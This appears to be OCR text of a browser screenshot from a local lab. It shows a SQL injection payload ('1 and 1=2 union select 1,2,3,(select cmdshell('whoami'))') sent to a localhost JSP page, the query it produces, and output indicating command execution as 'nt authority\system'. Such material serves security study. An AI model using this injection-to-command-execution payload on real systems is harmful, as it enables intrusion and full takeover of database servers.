 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...ll(%27whoami%27))
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,(select cmdshell('whoami')) 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
2-3
nt authority\system --------------------------------------------